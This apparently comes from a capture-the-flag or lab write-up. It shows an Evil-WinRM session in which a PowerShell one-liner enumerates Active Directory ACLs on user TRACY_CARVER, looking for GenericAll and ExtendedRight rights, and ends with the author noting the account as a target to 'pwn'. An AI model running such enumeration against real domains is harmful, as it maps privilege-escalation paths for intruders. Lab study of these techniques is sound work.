 *Evil-WinRM* PS C:\Users\automate\Documents> (Get-Acl "AD:$((Get-ADUser TRACY_CARVER).distinguishedName)").access | ? {$_.ActiveDirectoryRights -match "GenericAll|GenericWrite|Ex
tendedRight|AllExtendedRights"} | select IdentityReference,ObjectType,ActiveDirectoryRights -Unique
IdentityReference ObjectType ActiveDirectoryRights
----------------- ---------- ---------------------
NT AUTHORITY\SYSTEM 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Account Operators 00000000-0000-0000-0000-000000000000 GenericAll
THM\Domain Admins 00000000-0000-0000-0000-000000000000 GenericAll
Everyone ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a54-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a56-1e2f-11d0-9819-00aa0040529b ExtendedRight
S-1-5-21-1966530601-3185510712-10604624-1155 00000000-0000-0000-0000-000000000000 GenericAll
THM\Protected Users 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Replicator 00000000-0000-0000-0000-000000000000 GenericAll
NT AUTHORITY\SELF 91e647de-d96f-4b70-9557-d63ff4f3ccd8 ReadProperty, WriteProperty, ExtendedRight
THM\Enterprise Admins 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Administrators 00000000-0000-0000-0000-000000000000 CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
we do not see any more data of interest
relating to TRACY_CARVER but the name
is noted so we can look for ways to pwn it
*Evil-WinRM* PS C:\Users\automate\Documents>